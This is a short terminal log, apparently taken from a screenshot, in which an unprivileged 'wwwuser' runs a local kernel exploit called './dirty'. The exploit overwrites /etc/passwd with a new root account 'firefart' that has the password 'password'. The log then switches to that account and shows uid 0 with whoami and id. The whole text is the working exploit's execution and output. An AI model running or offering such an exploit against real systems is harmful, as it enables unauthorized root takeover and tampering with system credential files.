 [wwwuser@192 tmp]$ rm -rf passwd.bak
[wwwuser@192 tmp]$ ./dirty password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: password
Complete line:
firefart:fi1IpG9ta02N.:0:0:pwned:/root:/bin/bash
mmap: 7f63541b3000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@192 tmp]$
[wwwuser@192 tmp]$
[wwwuser@192 tmp]$ su firefart
Password:
[firefart@192 tmp]# whoami
firefart
[firefart@192 tmp]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@192 tmp]#